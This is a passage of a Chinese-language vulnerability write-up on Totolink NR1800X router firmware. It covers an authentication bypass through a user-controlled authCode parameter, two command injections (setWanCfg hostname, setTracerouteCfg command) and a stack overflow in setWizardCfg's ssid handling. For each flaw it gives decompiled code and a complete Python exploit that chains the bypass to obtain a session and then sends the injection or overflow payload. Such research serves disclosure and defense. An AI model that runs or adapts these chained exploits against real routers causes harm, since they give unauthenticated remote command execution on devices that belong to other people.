    if ( form_add_session(&fl_sess, &fl_sess_bak, -1, v17, v6, v19, 2, v13) )
    {
      ws_set_cookie(a3, "SESSION_ID", v19, 0, "/", 0); // 发送 Set-Cookie 给浏览器
      sprintf(a2, "http://%s/%s?timestamp=%ld", v23, home.html_3, v13); // 跳转到主页 [cite: 415]
      return 0;
    }
    // ... 登录失败后的清理和回退到 login.html ...
  }

  // 6. 如果 v8 为 0,则跳转回登录页面(表示认证失败) [cite: 215, 217]
  // ... 跳转回 login.html 的逻辑 ...
  return 1;
}
程序原本设计是从后端 CGI 获取 authCode,但 Form_Login 函数错误地从用户可控的 URL 字符串中解析该值 。攻击者通过手动输入 authCode=1,强制使 v8 为真,从而绕过所有密码检查,直接进入生成 SESSION_ID 的逻辑 。

即这里存在未授权登录漏洞:http://192.168.10.2/formLoginAuth.htm?authCode=1&action=login
抓包验证,这里确实可以绕过登录。该过程会发送3个关键的数据包,302重定向时即可获取有效的SESSION_ID=2:1769496816:2
CVE-2026-1326命令注入
漏洞描述
Totolink NR1800X 固件版本 9.1.0u.6279_B20210910 中存在命令注入漏洞。弱点出现在 /cgi-bin/cstecgi.cgi 文件的 POST 请求处理组件中的 setWanCfg 函数中。通过主机名参数Hostname,攻击者可以执行远程命令注入。漏洞利用细节已公开,增加了针对该设备的潜在攻击风险。
搜索字符串hostname,定位到漏洞点在sub_421C98函数中
main 函数作为 CGI 入口分发器,负责将 POST 请求解析为 JSON 对象,并根据 topicurl 字段在 路由表(如 set_handle_t)中匹配并跳转至对应的 Handler 函数(如 sub_421c98),从而开启抵达 doSystem 注入点的调用链条。
int __fastcall main(int argc, const char **argv, const char **envp)
{
  // ... 变量定义 ...

  // 1. 初始化缓冲区并获取 CGI 环境变量
  memset(v35, 0, sizeof(v35));
  memset(v37, 0, sizeof(v37));
  memset(v36, 0, sizeof(v36));
  env = getenv("QUERY_STRING");    // 获取 URL 参数
  env_1 = getenv("CONTENT_LENGTH"); // 获取 POST 数据长度
  v5 = strtol(env_1, 0, 10);
  env_2 = getenv("stationIp");
  if ( !env_2 )
    env_2 = getenv("REMOTE_ADDR");  // 获取客户端 IP

  // 2. 从标准输入 (stdin) 读取 POST 数据体
  v7 = v5 + 1;
  v8 = (const char *)malloc(v7);
  memset(v8, 0, v7);
  fread(v8, 1, v7, stdin);          // 读取 POST 内容到 v8

  // 3. 处理不同类型的 Action 请求(登录、上传或普通设置)
  if ( !env )
    goto LABEL_15;

  // --- 登录请求逻辑 ---
  if ( strstr(env, "action=login") )
  {
    // ... 构造 loginAuth 的 JSON 字符串 ...
    v12 = v36; // 将构造好的 JSON 赋给 v12
    goto LABEL_16;
  }

  // --- 上传请求逻辑 ---
  if ( !strstr(env, "action=upload") )
  {
LABEL_15:
    v12 = v8;  // 普通请求:直接将 POST 数据体赋给 v12
    goto LABEL_16;
  }
  // ... 处理上传逻辑并构造 JSON ...
  v12 = v36;

LABEL_16:
  // 4. 【关键】将字符串解析为 cJSON 对象
  v17 = cJSON_Parse(v12);

  // 5. 【关键】提取 topicurl,这决定了后续调用哪个功能函数
  Var = websGetVar(v17, "topicurl", (int)"");
  v19 = strchr(Var, 47); // 处理路径分隔符
  if ( v19 )
    Var = (char *)(v19 + 1);

  // 6. 权限检查(NEED_AUTH)
  env_7 = getenv("NEED_AUTH");
  if ( env_7 && !strcmp(env_7, "1") && ... ) // 检查当前 Topic 是否需要登录
  {
    sub_42EFC0(501); // 未授权返回 501
    return 0;
  }

  // 7. 【分发引擎】根据 topicurl 前缀进行函数分发

  // --- A. "get" 类请求分发 (获取配置) ---
  if ( strstr(Var, "get") )
  {
    v23 = off_44A090;   // Handler 函数指针起始
    v24 = &off_44A0D4;  // 结构体表起始
    if ( off_44A090 )
    {
      v25 = 0;
      // 遍历 get_handle_t 表匹配对应的处理函数
      while ( strncmp(Var, &get_handle_t[68 * v25], 64) )
      {
        ++v25;
        v23 = *v24;     // 提取匹配到的函数地址
        v26 = *v24 != 0;
        v24 += 17;      // 每个条目偏移 68 字节 (17 * 4)
        if ( !v26 ) goto LABEL_53;
      }
LABEL_51:
      // 【执行】调用对应的业务函数,并将 cJSON 对象 v17 作为参数传入
      ((void (__fastcall *)(int))v23)(v17);
    }
  }
  // --- B. "set" 类请求分发 (设置配置 - CVE 漏洞通常发生在此类) ---
  else if ( strstr(Var, "set") )
  {
    v23 = off_44B040;
    v27 = &off_44B084;
    if ( off_44B040 )
    {
      v28 = 0;
      // 遍历 set_handle_t 表匹配,例如匹配 "setWanCfg" 或 "setOpModeCfg"
      while ( strncmp(Var, &set_handle_t[68 * v28], 64) )
      {
        ++v28;
        v23 = *v27;
        v26 = *v27 != 0;
        v27 += 17;
        if ( !v26 ) goto LABEL_53;
      }
      goto LABEL_51; // 跳转到 LABEL_51 执行业务函数
    }
  }
  // --- C. "del" 类或其他请求分发 ---
  else
  {
    // ... 匹配 del_handle_t 或 other_handle_t ...
  }

LABEL_53:
  // 8. 清理工作
  cJSON_Delete(v17); // 释放 cJSON 对象
  free(v8);          // 释放 POST 数据缓冲区
  return 0;
}
找到处理 set 类请求的 while 循环。
// set_handle_t 是路由表的起始地址
while ( strncmp(Var, &set_handle_t[68 * v28], 64) )
双击 set_handle_t,定位路由表基址:
向下滑动查找就能找到:

exp
配合前面的未授权访问漏洞,编写脚本自动获取SESSION_ID,绕过认证后,再进行攻击,实现未授权远程代码执行。
import requests
import re
TARGET_IP = "192.168.10.2"
BASE_URL = f"http://{TARGET_IP}"
CGI_URL = f"{BASE_URL}/cgi-bin/cstecgi.cgi"
AUTH_BYPASS_URL = f"{BASE_URL}/formLoginAuth.htm?authCode=1&action=login"
def get_session():
print("[*] 正在触发身份认证绕过...")
try:
response = requests.get(AUTH_BYPASS_URL, timeout=5, allow_redirects=False)
session_id = response.cookies.get("SESSION_ID")
if not session_id:
location = response.headers.get("Location", "")
ts_match = re.search(r"timestamp=(\d+)", location)
if ts_match:
timestamp = ts_match.group(1)
session_id = f"2:{timestamp}:2"
if session_id:
print(f"[+] 提取到有效的 SESSION_ID: {session_id}")
return {"SESSION_ID": session_id}
else:
print("[-] 无法提取 Session 信息,请检查设备连接或模拟环境。")
return None
except Exception as e:
print(f"[!] 获取 Session 失败: {e}")
return None
def execute_cmd_injection(cookies):
if not cookies: return
target_file = "/tmp/hack_success"
# 构造命令注入 Payload:使用分号绕过并闭合单引号
cmd = f"echo 'Vulnerability Verified' > {target_file}"
payload = f"'; {cmd}; '"
data = {
"topicurl": "setWanCfg", # 漏洞函数入口
"hostName": payload, # 注入参数
"proto": "2" # 确保进入 DHCP 分支
}

print(f"[*] 正在发送注入 Payload,目标文件: {target_file}...")
try:
response = requests.post(CGI_URL, json=data, cookies=cookies, timeout=5)
if response.status_code == 200:
print("[+] 请求成功,服务器已响应。")
print(f"[*] 响应正文: {response.text}")
print(f"[!] 请在模拟器终端执行 'ls /tmp' 验证结果 [cite: 747]")
else:
print(f"[-] 请求失败,状态码: {response.status_code}")
except Exception as e:
print(f"[!] 执行漏洞利用时发生异常: {e}")
if __name__ == "__main__":
valid_creds = get_session()
if valid_creds:
execute_cmd_injection(valid_creds)
运行脚本:
验证成功:

CVE-2026-1327命令注入
漏洞描述
NR1800 X_Firmware V9.1.0u.6279_B20210910在setTraceroutecfg函数中存在命令注入漏洞。Var
变量接收POST请求的command参数。然而,由于用户可以控制command输入,doSystem可能导致命令注入漏洞。

cstecgi.cgi 路由表(set_handle_t)中,当 topicurl 为 "setTracerouteCfg" 时,调用函数 sub_420F68

注入点:sub_420F68 函数

该函数负责处理 setTracerouteCfg 请求。其核心流程如下:
- 获取输入:通过
websGetVar从 POST 请求中获取command参数。 - 安全检查:调用
Validity_check(Var)。如果返回值为0(即未触发黑名单),则继续执行。 - 危险拼接:使用
sprintf将用户输入的Var直接拼接到字符串命令中:"traceroute -m %d %s&>/var/log/traceRouteLog" - 执行命令:调用
doSystem(v6)(通常封装了system()),将拼接后的字符串交给 Shell 执行。
防御机制的缺陷:Validity_check

该函数采用黑名单机制,检查输入中是否包含特定字符。
关键漏洞在于:它漏掉了最重要的 Shell 注释符和命令分隔符—— > 和 #。
黑名单未过滤 >,允许攻击者将输出重定向到任意文件
# 及其后面的内容会被视为注释
exp
配合前面的未授权访问漏洞,编写脚本自动获取SESSION_ID,绕过认证后,再进行攻击,实现未授权远程代码执行。
import requests
import re

TARGET_IP = "192.168.10.2"
BASE_URL = f"http://{TARGET_IP}"
CGI_URL = f"{BASE_URL}/cgi-bin/cstecgi.cgi"
AUTH_BYPASS_URL = f"{BASE_URL}/formLoginAuth.htm?authCode=1&action=login"

def get_session():
    print("[*] 正在尝试绕过身份认证以获取 SESSION_ID...")
    try:
        response = requests.get(AUTH_BYPASS_URL, timeout=5, allow_redirects=False)
        session_id = response.cookies.get("SESSION_ID")
        if not session_id:
            location = response.headers.get("Location", "")
            ts_match = re.search(r"timestamp=(\d+)", location)
            if ts_match:
                timestamp = ts_match.group(1)
                session_id = f"2:{timestamp}:2"
        if session_id:
            print(f"[+] 成功提取有效 SESSION_ID: {session_id}")
            return {"SESSION_ID": session_id}
        else:
            print("[-] 提取 Session 失败,请检查模拟环境。")
            return None
    except Exception as e:
        print(f"[!] 获取 Session 过程中发生异常: {e}")
        return None

def exploit_traceroute(cookies):
    target_file = "/tmp/CVE-2026-1327"
    data = {
        "topicurl": "setTracerouteCfg",
        "command": f"echo 'Exploit Success' > {target_file} #",
        "num": "4"
    }

    print(f"[*] 正在尝试绕过 Validity_check 并写入到 {target_file}...")
    try:
        response = requests.post(CGI_URL, json=data, cookies=cookies, timeout=5)

        if response.status_code == 200:
            print("[+] 请求发送成功。")
            print(f"[*] 响应正文: {response.text}")
            print(f"[!] 验证完成,请在设备终端检查 /tmp 目录下是否存在 {target_file} ")
        else:
            print(f"[-] 请求失败,状态码: {response.status_code}")
    except Exception as e:
        print(f"[!] 执行攻击时发生异常: {e}")

if __name__ == "__main__":
    valid_cookies = get_session()
    if valid_cookies:
        exploit_traceroute(valid_cookies)
运行脚本:

验证成功

CVE-2026-1328栈溢出
漏洞描述
NR1800 X_Firmware V9.1.0u.6279B20210910在setWizardCfg函数中存在缓冲区溢出漏洞。v49变量从POST请求中接收ssid参数。然而,由于用户可以控制ssID的输入,语句urldecode可能导致缓冲区溢出漏洞。
cstecgi.cgi 路由表(set_handle_t)中,当 topicurl 为 "setWizardCfg" 时,调用函数 sub_428C84
触发点:ssid 参数处理
在代码中,程序通过 websGetVar 获取用户通过 POST 请求发送的 ssid 变量:
v49 = websGetVar(a1, "ssid", (int)""); // 获取 SSID 输入
...
urldecode(v49, v77); // 将解码后的结果存入 v77


随后程序调用了自定义的 urldecode 函数,将用户输入的 v49 解码并写入到固定长度(128 字节)的缓冲区 v77 中。
栈空间布局:
在函数 sub_428C84 中,程序在栈上分配了两个关键的缓冲区:
v77:_BYTE [128](大小为 128 字节)v78:_BYTE [128](大小为 128 字节)
这些变量位于栈帧的较低位置。
漏洞函数:urldecode的设计缺陷
_BYTE *__fastcall urldecode(int a1, _BYTE *a2) {
  ...
  for ( i = 0; i < strlen(a1); ++i ) {
    n37 = *(char *)(a1 + i);
    if ( n37 == 37 ) { // 处理 % 编码
        // ... 解码逻辑 ...
        *v3 = ...;
    } else {
        *v3 = n37; // 直接拷贝原字符
    }
    ++v4;
    ++v3; // 目标指针递增,没有边界检查!
  }
  a2[v4 - 1] = 0;
  return a2;
}
关键问题:urldecode 函数通过 strlen(a1)(输入长度)来决定循环次数,但在向目标缓冲区 v3(即 v77)写入数据时,完全没有检查 v4 是否超过了 v77 定义的 128 字节上限。
exp
编写脚本,自动获取SESSION_ID,实现栈溢出。
import requests
import re

base_url = "http://192.168.10.2"
auth_url = f"{base_url}/formLoginAuth.htm?authCode=1&action=login"
cgi_url = f"{base_url}/cgi-bin/cstecgi.cgi"

def get_session():
    try:
        res = requests.get(auth_url, timeout=5, allow_redirects=False)
        sid = res.cookies.get("SESSION_ID")
        if not sid:
            location = res.headers.get("Location", "")
            match = re.search(r"timestamp=(\d+)", location)
            if match:
                sid = f"2:{match.group(1)}:2"
        return sid
    except Exception as e:
        print(f"[!] 获取 Session 失败: {e}")
        return None

session_id = get_session()

if session_id:
    print(f"[*] 成功获取 SESSION_ID: {session_id}")
    url = cgi_url
    cookie = {"SESSION_ID": session_id}
    data = {"topicurl": "setWizardCfg", "ssid": "a" * 0x1000}
    response = requests.post(url, cookies=cookie, json=data)
    print(response.text)
    print(response)
else:
    print("[-] 无法执行后续操作,未获取到有效的 SESSION_ID")

500 错误证明了超长输入确实已经冲毁了栈空间,导致了程序执行流的崩溃。